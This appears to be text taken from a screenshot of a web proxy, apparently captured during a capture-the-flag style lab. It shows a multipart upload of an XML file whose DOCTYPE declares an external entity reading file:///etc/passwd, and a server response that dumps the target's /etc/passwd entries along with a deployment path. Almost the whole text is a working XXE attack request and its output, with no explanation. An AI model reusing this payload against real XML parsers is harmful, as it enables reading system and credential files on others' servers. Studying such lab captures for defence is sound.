 Request
Pretty Raw \n Actions
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19389842518656783201129800378
15 Content-Disposition: form-data; name="file"; filename="test1.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19
20 <!DOCTYPE foo [
21
22 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
23
24 ]>
25
26 <data>
27
28 <Author>&xxe;</Author>
29
30 <Subject>test</Subject>
31
32 <Content>hello</Content>
33
34 </data>
35
36 -----------------------------19389842518656783201129800378--
37
Search
0 matches
Response
Pretty Raw Render \n Actions
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
36 whoopsie:x:109:117::/nonexistent:/bin/false
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/b
38 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatche
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
46 saned:x:119:127::/var/lib/saned:/bin/false
47 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
48 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
49 git:x:1001:1001:git,,,:/home/git:/bin/bash
50 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
51 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
52 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
53
54 Subject: test
55 Content: hello
56 URL for later reference: /uploads/test1.xml
57 File path: /home/roosa/deploy/src
Search